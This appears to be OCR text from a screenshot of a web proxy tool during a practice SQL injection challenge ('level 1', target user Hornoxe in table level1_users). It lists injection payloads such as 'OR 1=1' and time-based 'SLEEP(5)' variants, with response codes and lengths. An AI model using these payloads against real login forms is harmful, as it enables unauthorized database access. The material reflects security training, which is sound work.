 325 SLEEP(5)-- 200 5459 731
324 SLEEP(5)# 200 5465 731
320 sleep(5)# 200 5475 731
0 200 210 768
81 23 OR 1=1 200 455 768
29 1 or 1=1 200 466 768
42 1 or sleep(5)# 200 477 768
Request Response
Pretty Raw Hex Render
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
Username:
Password: Login